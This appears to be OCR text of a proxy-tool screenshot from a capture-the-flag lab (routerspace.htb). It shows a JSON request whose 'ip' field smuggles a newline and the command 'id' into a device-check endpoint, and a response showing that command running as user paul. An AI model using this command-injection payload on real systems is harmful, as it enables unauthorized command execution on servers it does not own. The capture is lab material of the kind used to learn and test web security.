 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nid"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-52147
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
7 Date: Thu, 02 Jun 2022 11:52:02 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"